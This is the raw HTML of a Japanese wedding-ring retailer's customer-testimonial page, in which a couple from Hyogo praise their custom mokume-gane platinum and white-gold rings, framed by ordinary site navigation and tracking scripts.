

--- FILE ---
content_type: text/html
request_url: https://www.mokumeganeya.com/blog/customer/2023/06/khko.html
body_size: 7357
content:
<!DOCTYPE html>
<html>
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-MRDF7R');</script>
	<!-- End Google Tag Manager -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=yes">
	<meta name="keywords" content="結婚指輪,婚約指輪,オーダーメイド,杢目金,杢目金屋 お客様の声(34,000件)クチコミ・評判一覧">
	<meta name="description" content="結婚指輪・オーダーメイド専門店『杢目金屋 杢目金屋 お客様の声(34,000件)クチコミ・評判一覧』結婚指輪・婚約指輪の杢目金屋のお客様の声(34,000件)クチコミ・評判一覧を紹介します。">
	<link rel="stylesheet" href="https://www.mokumeganeya.com/wp/wp-content/themes/original/style.css" media="only screen and (min-width:650px)">
	<link rel="stylesheet" href="https://www.mokumeganeya.com/blog/css1030/style-l.css">
	<link rel="stylesheet" href="https://www.mokumeganeya.com/blog/css1030/style-m.css" media="only screen and (min-width:650px) and (max-width:979px)">
	<link rel="stylesheet" href="https://www.mokumeganeya.com/smp/css/style-2024.css" media="only screen and (max-width:649px)">
	<link rel="stylesheet" href="https://www.mokumeganeya.com/blog/css/style-s.css" media="only screen and (max-width:649px)">
	<link href='https://fonts.googleapis.com/css?family=Maven+Pro:900,400' rel='stylesheet' type='text/css'>
	<link rel="stylesheet" href="https://www.mokumeganeya.com/blog/customer/styles.css"  media="all">
	<script src="https://www.mokumeganeya.com/blog/customer/mt.js"></script>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
	<script type="text/javascript" src="https://www.mokumeganeya.com/js/popup.js"></script>
	<script type="text/javascript" src="https://www.mokumeganeya.com/js/global-nav.js"></script>
	<!-- Google +1 -->
	<script type="text/javascript" src="https://apis.google.com/js/plusone.js">
		{lang: 'ja'}
	</script>
	
	<!-- PC menu -->
	<script type="text/javascript">
	$(function(){
		$("ul.main li").hover(function(){
			$(">ul:not(:animated)",this).slideDown("fast");
		},
		function(){
			$(">ul",this).slideUp("fast");
		})
	})
	</script>

	<!--ヘッダー追加20241017-->
	<script type="text/javascript" async>
	$(function(){
		$(".accordion-item02").on("click", function() {
			$(".accordionBox02").toggleClass("active");
			$(this).toggleClass("active");
		});

		$('a[href^=#]').click(function(){
			$(".accordionBox02").removeClass("active");
			$(".accordion-item02").removeClass("active");
		});
	});
	</script>
	
	<!-- side -->
	<script>
	$(function(){
		$(".aside-ttl").on("click", function() {
			$(this).next().slideToggle();
			$(this).toggleClass("active");
		});
	});
	</script>

<link rel="stylesheet" href="https://www.mokumeganeya.com/blog/css/styleCustomer.css">

<title>最高な指輪作りにご協力いただけた皆様にはとても感謝しています！兵庫県　K.H様　K.O様（お渡し担当：石井） | 杢目金屋 お客様の声(34,000件)クチコミ・評判一覧</title>
</head>



<body id="theme-from-customer-v2" class="mt-entry-archive" onLoad="hideAdBar()" onOrientationChange="hideAdBar()">

<!-- ### コンテナ ### -->
<div id="container">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MRDF7R"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
	<!-- ### ヘッダー ### -->
	<header id="header" class="header pc-header structure">
		<div class="header_inner clearfix">
			<div class="header_text">
				<!--<h1 style="display:inline;">二人の想いをカタチにする結婚指輪・婚約指輪。世界に1つだけをオーダーメイド。</h1>-->
				<p style="display:inline;"></p>
			</div>
			<p class="header_logo"><a href="https://www.mokumeganeya.com"><img src="https://www.mokumeganeya.com/images/logo.gif" alt="杢目金屋"></a></p>
			<ul class="header_navi clearfix">
				<li class="header_yoyaku"><a href="https://www.mokumeganeya.com/yoyakuform.php" class="yoyaku-btn"><img src="https://www.mokumeganeya.com/images/raiten.jpg" alt="来店予約"></a></li>
				<li class="header_tel">横浜 <span class="icon-phone2"></span>045-225-8093<span class="tel_small">(11:00〜20:00)</span></li>
				<li class="header_tel">大阪 <span class="icon-phone2"></span>06-6655-0855<span class="tel_small">(10:00～20:00)</span></li>
			</ul>

			<style type="text/css">
				.header_text {
					right: 93px;
				}
				.header_navi {
					width: 410px;
				}
				/*2024.10.1追加*/
				.lang_btn ul li a {
					height: 24px;
					line-height: 24px;
					border:solid 1px #999;
					border-radius:3px;
				}
				ul.g_navi{
					width: 100%;
					height: 52px;
					border-top:0px;
					border-bottom:0px;
				}
				g_navi_list span{
					height: 36px;
				}
				</style>

			<div class="lang_btn">
				<ul class="clearfix">
					<li><a href="https://www.mokumeganeya.com">JP</a></li>
					<li><a href="https://www.mokumeganeya.com/e/">EN</a></li>
					<li><a href="https://www.mokumeganeya.com/tw/">TW</a></li>
				</ul>
			</div>
			<div id="breadcrumb" class="bread_crumb">
			</div>
		</div>
	
		<nav class="clearfix">
			<ul class="main g_navi">
				<li class="g_navi_list"><span>商品</span>
					<ul class="g_navi_inner" id="marriage">
							<li><a href="https://www.mokumeganeya.com/engagement/">婚約指輪</a></li>
							<li><a href="https://www.mokumeganeya.com/marriage/">結婚指輪</a></li>
							<li><a href="https://www.mokumeganeya.com/sakuradiamond/">さくらダイヤモンド</a></li>
							<li><a href="https://www.mokumeganeya.com/tsunagaru/">NEW つながるカタチ</a></li>
							<li><a href="https://www.mokumeganeya.com/kansha/">親御様へのギフト</a></li>
							<li><a href="https://www.mokumeganeya.com/ordermade/">オーダーメイド</a></li>
						</ul>
				</li>

				<li class="g_navi_list"><span>木目金とは<small>（400年の歴史）</small></span>
					<ul class="g_navi_inner" id="mokumegane">
						<li><a href="https://www.mokumeganeya.com/mokumegane/">木目金とは</a></li>
						<li><a href="https://www.mokumeganeya.com/guribori/">グリ彫りとは</a></li>
						<li><a href="https://www.mokumeganeya.com/bunkazai/">文化財の研究</a></li>
						<li><a href="https://www.mokumeganeya.com/profile/">制作者の顔</a></li>
						<li><a href="https://www.mokumeganeya.com/japanstyle/">JAPAN STYLE</a></li>
					</ul>
				</li>

				<li class="g_navi_list"><span>杢目金屋について</span>
					<ul class="g_navi_inner" id="quality">
						<li><a href="https://www.mokumeganeya.com/shougaihoshou/">メンテナンス（生涯保証）</a></li>
						<li><a href="https://www.mokumeganeya.com/quality/">品質基準</a></li>
						<li><a href="https://www.mokumeganeya.com/atelier/">アトリエ</a></li>
						<li><a href="https://www.mokumeganeya.com/company/">会社概要</a></li>
					</ul>
				</li>

				<li class="g_navi_list"><a href="http://www.mokumeganeya.com/okyakusamanokoe/" target="_blank">お客様の声<small>（32,000件）</small></a></li>

				<li class="g_navi_list"><span>店舗検索</span>
					<ul class="g_navi_inner" id="shop">
						<li><a href="https://www.mokumeganeya.com/shop/">直営店</a></li>
						<li><a href="https://www.mokumeganeya.com/retailer/">その他店舗</a></li>
					</ul>
				</li>
				<li class="g_navi_list"><a href="https://www.mokumeganeya.com/faq_process/">よくいただくご質問</a>
					<ul class="g_navi_inner" id="shop">
						<li><a href="https://www.mokumeganeya.com/faq_process/">ご注文の手順について</a></li>
						<li><a href="https://www.mokumeganeya.com/faq_order/">オーダー・商品について</a></li>
						<li><a href="https://www.mokumeganeya.com/faq_mokume/">木目金について</a></li>
						<li><a href="https://www.mokumeganeya.com/faq_payment/">お支払いについて</a></li>
						<li><a href="https://www.mokumeganeya.com/faq_after/">アフターサービスについて</a></li>
						<li><a href="https://www.mokumeganeya.com/faq_store/">来店・店舗について</a></li>
						<!--<li><a href="https://www.mokumeganeya.com/form_shiryo.php">資料請求</a></li>-->
					</ul>
				</li>
			</ul>
		</nav>
	</header>
	
	<header id="header" class="sp-header">
	
		<!--緊急メッセージ-->
		<div class="emergency-area">
			<p class="emergency-area_text"><a href="https://www.mokumeganeya.com/smp/yoyakuform.php">WEB来店予約・初回ご来店の方にギフトカードプレゼント</a><button class="emergency-area_close">×</button></p>
		</div>
		<!--追従バナー-->
		<div class="online-banner" style="">
			<p class="online-banner_image"><a href="https://www.mokumeganeya.com/smp/online-concierge.html"><img src="https://www.mokumeganeya.com/smp/images/ouchi_smp.jpg" alt="おうちで指輪相談 オンライン無料相談"></a></p>
			<p class="online-banner_close"><button title="バナーを閉じる">×</button></p>
		</div>
		<div class="ui-body-c">
			<!-- ヘッダー2024.11.19 -->
			<nav class="header-nav_wrap">
				<div class="header-nav">
					<div class="header-nav_list">
						<h1 class="logo">
						<a href="/smp/"><img width="38%" src="/smp/images/top_page/logo.png" alt="杢目金屋ロゴ" ></a>
						</h1>
						<div class="yoyaku-btn03"><a href="/smp/yoyakuform.php" class="ui-link">来店予約</a></div>
						<div class="accordion-item02"><div class="accordionBtn02"><span></span></div></div>
					</div>
				</div>
				<div class="accordionBox02">
					<div class="accordionBox_inner02">
						<ul data-role="none" data-theme="h" class="global-nav ver2024">
							<li class="global-nav_btn" style="border-top:none !important;"><span class="global-nav_ttl" >直営店舗TEL<span class="icon-arr"></span></span>
								<ul class="global-nav_inner">
									<li><a href="tel:022-224-8115">仙台本店　022-224-8115</a></li>
									<li><a href="tel:03-6228-6677">銀座本店　03-6228-6677</a></li>
									<li><a href="tel:045-225-8093">横浜みなとみらい店　045-225-8093</a></li>
									<li><a href="tel:03-6457-7067">新宿本店　03-6457-7067</a></li>
									<li><a href="tel:043-224-3344">千葉店　043-224-3344</a></li>
									<li><a href="tel:04-7197-6107">柏店　04-7197-6107</a></li>
									<!--<li><a href="tel:042-785-5411">町田店　042-785-5411</a></li>-->
									<li><a href="tel:048-782-9574">大宮店　048-782-9574</a></li>
									<li><a href="tel:054-275-1808">静岡本店　054-275-1808</a></li>
									<li><a href="tel:052-251-0285">名古屋本店　052-251-0285</a></li>
									<li><a href="tel:052-585-7801">名鉄百貨店　052-585-7801</a></li>
									<li><a href="tel:075-241-3061">京都店　075-241-3061</a></li>
									<li><a href="tel:06-6359-8116">梅田本店　06-6359-8116</a></li>
									<li><a href="tel:06-6655-0855">近鉄あべのハルカス店　06-6655-0855</a></li>
                                	<li><a href="tel:078-325-1196">神戸三宮店　078-325-1196</a></li>
									<li><a href="tel:082-247-4538">広島本店　082-247-4538</a></li>
								</ul>
							</li>
							<li><a href="/smp/" data-transition="slide">トップページ<span class="icon-arr"></span></a></li>
							<!--<li><a href="/smp/form_shiryo.php" data-transition="slide">資料請求<span class="icon-arr"></span></a></li>-->
   							<li></li>                     
							<li><a href="/smp/qa.html" data-transition="slide">よくあるご質問<span class="icon-arr"></span></a></li>
							<li><a href="/smp/customer.html" data-transition="slide">お客様の声<span class="icon-arr"></span></a></li>

							<li class="global-nav_btn"><span class="global-nav_ttl">商品について<span class="icon-arr"></span></span>
								<ul class="global-nav_inner">
									<li><a href="/smp/ordermade.html" data-transition="slide">オーダーメイド手順<span class="icon-arr"></span></a></li>
									<li><a href="/smp/hoshou.html" data-transition="slide">メンテナンス（生涯保証）<span class="icon-arr"></span></a></li>
									<li><a href="/smp/tsunagaru.html" data-transition="slide">グッドデザイン賞受賞　つながるカタチ<span class="icon-arr"></span></a></li>
									<li><a href="/smp/sakura.html" data-transition="slide">さくらダイヤモンド<span class="icon-arr"></span></a></li>
									<li><a href="/smp/mokume.html" data-transition="slide">400年の歴史 木目金とは<span class="icon-arr"></span></a></li>
								</ul>
							</li>
							<li class="global-nav_btn"><span class="global-nav_ttl">杢目金屋について<span class="icon-arr"></span></span>
								<ul class="global-nav_inner">
									<li><a href="/smp/about.html" data-transition="slide">杢目金屋について<span class="icon-arr"></span></a></li>
									<li><a href="/smp/kodawari.html" data-transition="slide">７つのこだわり<span class="icon-arr"></span></a></li>
									<li><a href="/smp/atelier.html" data-transition="slide">杢目金屋のものづくり（Made in JAPAN）<span class="icon-arr"></span></a></li>
									<li><a href="/smp/company.html" data-transition="slide">会社紹介<span class="icon-arr"></span></a></li>
									<li><a href="/smp/blog.html" data-transition="slide">スタッフブログ<span class="icon-arr"></span></a></li>
									<li><a href="/smp/media.html" data-transition="slide">メディア掲載<span class="icon-arr"></span></a></li>
									<li><a href="/smp/prize.html" data-transition="slide">受賞実績<span class="icon-arr"></span></a></li>
									<li><a href="/smp/fair.php" data-transition="slide">新着情報<span class="icon-arr"></span></a></li>
									<li><a href="https://www.mokumeganeya.com/japanstyle/" data-transition="slide">JAPAN STYLE<span class="icon-arr"></span></a></li>
								</ul>
							</li>
							<li><a href="https://instagram.com/mokumeganeya/" data-transition="slide">Instagram<span class="icon-arr"></span></a></li>
							<li><a href="https://www.mokumeganeya.com/e/smp/" data-transition="slide">English<span class="icon-arr"></span></a></li>
							<li><a href="https://www.mokumeganeya.com/tw/smp/" data-transition="slide">繁體中文<span class="icon-arr"></span></a></li>
						</ul>
					</div>
				</div>

				<div class="fixed-nav2">
					<ul class="fixed-nav_list2">
						<li class="fixed-nav_item2"><a href="/smp/engage-list.html">婚約指輪&ensp;&gt;</a></li>
						<li class="fixed-nav_item2"><a href="/smp/marriage-list.html">結婚指輪&ensp;&gt;</a></li>
						<li class="fixed-nav_item2"><a href="/smp/shop.html">店舗のご案内&ensp;&gt;</a></li>
					</ul>
				</div>
			</nav>
			<!-- ヘッダーここまで -->
		</div>
	</header>
	<!-- #header -->
<div class="main"><h2>お客様の声（体験談）</h2></div>

<!-- ### コンテンツ ### -->
<div id="content">
<div id="content-inner">


<div id="pankuzu_settei">






	
	
		
			
	
	
	
		
			
				
				
		
	
	
	
		
			
	
	
	
		
			
	
	

	
	
		<div class="topicPath clearfix" itemscope="" itemtype="http://schema.org/BreadcrumbList">
		<div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
		<a href="https://www.mokumeganeya.com/" itemprop="item">
		<span itemprop="name">結婚指輪・婚約指輪の杢目金屋</span>
		</a><meta itemprop="position" content="1"> >
		</div>
		<div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
		<a href="https://www.mokumeganeya.com/marriage/" itemprop="item">
		<span itemprop="name">結婚指輪（マリッジリング）</span>
		</a><meta itemprop="position" content="2"> >
		</div>
		<div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
		<a href="https://www.mokumeganeya.com/blog/customer/cat375/" itemprop="item">
		<span itemprop="name">結婚指輪【雪銀花】</span>
		</a><meta itemprop="position" content="3"> >
		</div>
		<div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
		<span itemprop="name" class="entrytitle">オーダーメイド事例 75948</span>
		<meta itemprop="position" content="4">
		</div>
		</div>
	





</div>


<div class="post">
<h2 class="postTitle">最高な指輪作りにご協力いただけた皆様にはとても感謝しています！兵庫県　K.H様　K.O様（お渡し担当：石井）</h2>
<div class="date">2023年6月 2日 11:00</div>
<div class="postBody">
<p>
	<img alt="23052701木目金の結婚指輪C001.jpg" class="mt-image-center" src="https://www.mokumeganeya.com/blog/customer/23052701%E6%9C%A8%E7%9B%AE%E9%87%91%E3%81%AE%E7%B5%90%E5%A9%9A%E6%8C%87%E8%BC%AAC001.jpg" style="text-align: center; display: block; margin: 0px auto 20px;" /></p>
<p>
	<img alt="23052701木目金の結婚指輪C002.jpg" class="mt-image-center" src="https://www.mokumeganeya.com/blog/customer/23052701%E6%9C%A8%E7%9B%AE%E9%87%91%E3%81%AE%E7%B5%90%E5%A9%9A%E6%8C%87%E8%BC%AAC002.jpg" style="text-align: center; display: block; margin: 0px auto 20px;" /></p>
<p>
	<img alt="23052701木目金の結婚指輪C0.3.JPG" class="mt-image-center" src="https://www.mokumeganeya.com/blog/customer/23052701%E6%9C%A8%E7%9B%AE%E9%87%91%E3%81%AE%E7%B5%90%E5%A9%9A%E6%8C%87%E8%BC%AAC0.3.JPG" style="text-align: center; display: block; margin: 0px auto 20px;" /></p>
<div style="text-align: center;">
	結婚指輪(マリッジリング)の木目金素材：プラチナ&times;ホワイトゴールド</div>
<div style="text-align: center;">
	&nbsp;</div>
<div style="text-align: center;">
	<img alt="23052701木目金の結婚指輪C0.4.jpg" class="mt-image-center" src="https://www.mokumeganeya.com/blog/customer/23052701%E6%9C%A8%E7%9B%AE%E9%87%91%E3%81%AE%E7%B5%90%E5%A9%9A%E6%8C%87%E8%BC%AAC0.4.jpg" style="display: block; margin: 0px auto 20px;" /></div>
<div style="text-align: center;">
	婚約指輪・結婚指輪の両方を杢目金屋で作っていただきました。</div>
<div style="text-align: center;">
	数ある指輪の中でも杢目柄という特徴的なデザインで２人に似合った指輪作りが</div>
<div style="text-align: center;">
	出来たと思います。指輪作りを進める中でそれぞれのこだわりを知れたり</div>
<div style="text-align: center;">
	理想の仕上がり等を知る中で、よりお互いのことを深く知る機会にもなりました。</div>
<div style="text-align: center;">
	最終的なオーダーを決めた後もやっぱりあっちにすれば良かったとか考えることも</div>
<div style="text-align: center;">
	ありましたが、完成品を目の当たりにした時は最終決定したデザインでとても満足して</div>
<div style="text-align: center;">
	います。これから肌身離さず身に付けるものなので妥協しなくて良かったと思います。</div>
<div style="text-align: center;">
	最高な指輪作りにご協力いただけた皆様にはとても感謝してます！</div>
<div style="text-align: center;">
	&nbsp;</div>
<div style="text-align: center;">
	&nbsp; &nbsp;</div>
<div style="text-align: center;">
	&nbsp; &nbsp;</div>

</div>

<div class="responseBtn">
<p><a href="https://www.mokumeganeya.com/engagement/" target="_blank">婚約指輪（エンゲージリング）の一覧はこちら &raquo;</a></p>
<p><a href="https://www.mokumeganeya.com/marriage/" target="_blank">結婚指輪（マリッジリング）の一覧はこちら &raquo;</a></p>
</div>
<ul class="socialBtn clearfix">
	<li class="tb" style="height: 27px;"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.mokumeganeya.com/blog/customer/2023/06/khko.html" data-text="最高な指輪作りにご協力いただけた皆様にはとても感謝しています！兵庫県　K.H様　K.O様（お渡し担当：石井）" data-count="horizontal" data-via="mokumeganeya" data-lang="ja">Tweet</a><script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script></li>
	<li class="fb" style="width: 110px;height: 27px;margin-right: 0;"><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.mokumeganeya.com/blog/customer/2023/06/khko.html&amp;layout=button_count&amp;show_faces=false&amp;width=150&amp;action=like&amp;font&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:150px; height:21px;" allowTransparency="true"></iframe></li>
	<li class="line" style="height: 27px"><div class="line-it-button" data-lang="ja" data-type="friend" data-lineid="@mokumeganeya" style="display: none;"></div>
      <script src="https://d.line-scdn.net/r/web/social-plugin/js/thirdparty/loader.min.js" async="async" defer="defer"></script></li>
</ul>


</div>

</div><!-- #content-inner -->
</div><!-- #content -->

<!-- ### サイドバー ### -->
<div id="sidebar">



<!-- メニュー -->
<div id="aside-category" class="menu">
<h3 class="aside-ttl">カテゴリ</h3>
    
        
        <ul class="aside-list">
<li><a href="https://www.mokumeganeya.com/blog/customer/">杢目金屋 お客様の声(34,000件)クチコミ・評判一覧 HOME</a></li>
        
        
            <li><a href="https://www.mokumeganeya.com/blog/customer/cat371/">結婚指輪・つながるカタチ (20354)</a>
        
        
            </li>
        
    
        
        
            <li><a href="https://www.mokumeganeya.com/blog/customer/cat137/">婚約指輪（エンゲージリング) (10082)</a>
        
        
            </li>
        
    
        
        
            <li><a href="https://www.mokumeganeya.com/blog/customer/cat136/">結婚指輪（マリッジリング) (24496)</a>
        
        
            </li>
        
    
        
        
            <li><a href="https://www.mokumeganeya.com/blog/customer/cat138/">さくらダイヤモンド (5939)</a>
        
        
            </li>
        
    
        
        
            <li><a href="https://www.mokumeganeya.com/blog/customer/10-1/">結婚10・15・20・25・30・40周年指輪 (600)</a>
        
        
            </li>
        
    
        
        
            <li><a href="https://www.mokumeganeya.com/blog/customer/cat388/">婚約指輪・プロポーズ (3541)</a>
        
        
            </li>
        
    
        
        
            <li><a href="https://www.mokumeganeya.com/blog/customer/cat376/">婚約指輪【桜一輪】 (1962)</a>
        
        
            </li>
        
    
        
        
            <li><a href="https://www.mokumeganeya.com/blog/customer/cat372/">婚約指輪・結婚指輪【恋風】 (6124)</a>
        
        
            </li>
        
    
        
        
            <li><a href="https://www.mokumeganeya.com/blog/customer/cat373/">結婚指輪【紅ひとすじ】 (6139)</a>
        
        
            </li>
        
    
        
        
            <li><a href="https://www.mokumeganeya.com/blog/customer/cat414/">婚約指輪・結婚指輪【木目つむぎ】 (2206)</a>
        
        
            </li>
        
    
        
        
            <li><a href="https://www.mokumeganeya.com/blog/customer/cat392/">婚約指輪・結婚指輪【桜あわせ】 (1961)</a>
        
        
            </li>
        
    
        
        
            <li><a href="https://www.mokumeganeya.com/blog/customer/cat377/">婚約指輪・結婚指輪【月桜】 (3350)</a>
        
        
            </li>
        
    
        
        
            <li><a href="https://www.mokumeganeya.com/blog/customer/cat378/">婚約指輪【桜心】 (684)</a>
        
        
            </li>
        
    
        
        
            <li><a href="https://www.mokumeganeya.com/blog/customer/cat380/">婚約指輪【紅桜】 (178)</a>
        
        
            </li>
        
    
        
        
            <li><a href="https://www.mokumeganeya.com/blog/customer/cat387/">婚約指輪・結婚指輪【弓桜】 (752)</a>
        
        
            </li>
        
    
        
        
            <li><a href="https://www.mokumeganeya.com/blog/customer/cat379/">婚約指輪【ひとひら】 (357)</a>
        
        
            </li>
        
    
        
        
            <li><a href="https://www.mokumeganeya.com/blog/customer/cat386/">婚約指輪【凛桜】 (178)</a>
        
        
            </li>
        
    
        
        
            <li><a href="https://www.mokumeganeya.com/blog/customer/cat382/">婚約指輪・結婚指輪【恋桜】 (1210)</a>
        
        
            </li>
        
    
        
        
            <li><a href="https://www.mokumeganeya.com/blog/customer/cat375/">結婚指輪【雪銀花】 (1068)</a>
        
        
            </li>
        
    
        
        
            <li><a href="https://www.mokumeganeya.com/blog/customer/cat601/">結婚指輪【木目合わせ】 (192)</a>
        
        
            </li>
        
    
        
        
            <li><a href="https://www.mokumeganeya.com/blog/customer/cat603/">婚約指輪・結婚指輪【逢桜】 (104)</a>
        
        
            </li>
        
    
        
        
            <li><a href="https://www.mokumeganeya.com/blog/customer/cat604/">婚約指輪・結婚指輪【舞桜】 (54)</a>
        
        
            </li>
        
    
        
        
            <li><a href="https://www.mokumeganeya.com/blog/customer/cat598/">結婚指輪【木目金ストレート】 (1592)</a>
        
        
            </li>
        
    
        
        
            <li><a href="https://www.mokumeganeya.com/blog/customer/cat597/">結婚指輪【木目金波型】 (813)</a>
        
        
            </li>
        
    
        
        
            <li><a href="https://www.mokumeganeya.com/blog/customer/v/">結婚指輪【木目金V字】 (1272)</a>
        
        
            </li>
        
    
        
        
            <li><a href="https://www.mokumeganeya.com/blog/customer/cat605/">婚約指輪・結婚指輪【七つ色】 (183)</a>
        
        
            </li>
        
    
        
        
            <li><a href="https://www.mokumeganeya.com/blog/customer/cat606/">結婚指輪【桜あわせ紅白】 (1)</a>
        
        
            </li>
        
    
        
        
            <li><a href="https://www.mokumeganeya.com/blog/customer/cat284/">ベビーリング (276)</a>
        
        
            </li>
        
    
        
        
            <li><a href="https://www.mokumeganeya.com/blog/customer/cat166/">直営店【仙台本店】 (1860)</a>
        
        
            </li>
        
    
        
        
            <li><a href="https://www.mokumeganeya.com/blog/customer/cat77/">直営店【銀座本店】 (3703)</a>
        
        
            </li>
        
    
        
        
            <li><a href="https://www.mokumeganeya.com/blog/customer/cat295/">直営店【新宿本店】 (5190)</a>
        
        
            </li>
        
    
        
        
            <li><a href="https://www.mokumeganeya.com/blog/customer/cat599/">直営店【横浜みなとみらい店】 (4246)</a>
        
        
            </li>
        
    
        
        
            <li><a href="https://www.mokumeganeya.com/blog/customer/cat350/">直営店【大宮店】 (1801)</a>
        
        
            </li>
        
    
        
        
            <li><a href="https://www.mokumeganeya.com/blog/customer/cat141/">直営店【千葉店】 (1749)</a>
        
        
            </li>
        
    
        
        
            <li><a href="https://www.mokumeganeya.com/blog/customer/cat318/">直営店【柏店】 (1296)</a>
        
        
            </li>
        
    
        
        
            <li><a href="https://www.mokumeganeya.com/blog/customer/cat224/">直営店【静岡本店】 (1409)</a>
        
        
            </li>
        
    
        
        
            <li><a href="https://www.mokumeganeya.com/blog/customer/cat78/">直営店【名古屋栄店】 (3394)</a>
        
        
            </li>
        
    
        
        
            <li><a href="https://www.mokumeganeya.com/blog/customer/cat596/">直営店【名古屋駅前店】 (787)</a>
        
        
            </li>
        
    
        
        
            <li><a href="https://www.mokumeganeya.com/blog/customer/cat140/">直営店【梅田本店】 (2566)</a>
        
        
            </li>
        
    
        
        
            <li><a href="https://www.mokumeganeya.com/blog/customer/cat79/">直営店【近鉄あべのハルカス店】 (1583)</a>
        
        
            </li>
        
    
        
        
            <li><a href="https://www.mokumeganeya.com/blog/customer/cat111/">直営店【京都店】 (1567)</a>
        
        
            </li>
        
    
        
        
            <li><a href="https://www.mokumeganeya.com/blog/customer/cat80/">直営店【神戸三宮店】 (1824)</a>
        
        
            </li>
        
    
        
        
            <li><a href="https://www.mokumeganeya.com/blog/customer/cat167/">直営店【広島本店】 (1498)</a>
        
        
            </li>
        
        </ul>
        
    
</div>

<!--
<div class="menu">
<h3>ご案内</h3>

<ul class="annaiList clearfix">
<li><a href="/">杢目金屋オフィシャルサイト</a></li>
<li><a href="http://www.mokumeganeya.com/blog/customer/">お客様の声</a></li>
</ul>

<ul class="annaiList clearfix" style="border-top:none;padding-top:0;">
<li><a href="http://www.mokumeganeya.com/blog/marriagering_tokyo/">杢目金屋表参道本店ブログ</a></li>
<li><a href="http://www.mokumeganeya.com/blog/marriagering_ginza/">杢目金屋銀座店ブログ</a></li>
<li><a href="http://www.mokumeganeya.com/blog/marriagering_shinjuku/">杢目金屋新宿本店ブログ</a></li>
<li><a href="http://www.mokumeganeya.com/blog/marriagering_seibuikebukuro/">杢目金屋西武池袋本店ブログ</a></li>
<li><a href="http://www.mokumeganeya.com/blog/marriagering_yokohama/">杢目金屋横浜元町店ブログ</a></li>
<li><a href="http://www.mokumeganeya.com/blog/marriagering_chiba/">杢目金屋千葉店ブログ</a></li>
<li><a href="http://www.mokumeganeya.com/blog/marriagering_kashiwa/">杢目金屋柏店ブログ</a></li>
<li><a href="http://www.mokumeganeya.com/blog/marriagering_machida/">杢目金屋町田店ブログ</a></li>
<li><a href="http://www.mokumeganeya.com/blog/marriagering_omiya/">杢目金屋大宮店ブログ</a></li>
<li><a href="http://www.mokumeganeya.com/blog/marriagering_sendai/">杢目金屋仙台本店ブログ</a></li>
<li><a href="http://www.mokumeganeya.com/blog/marriagering_shizuoka/">杢目金屋静岡本店ブログ</a></li>
<li><a href="http://www.mokumeganeya.com/blog/marriagering_nagoya/">杢目金屋名古屋店ブログ</a></li>
<li><a href="http://www.mokumeganeya.com/blog/marriagering_unimall/">杢目金屋名古屋ユニモール店ブログ</a></li>
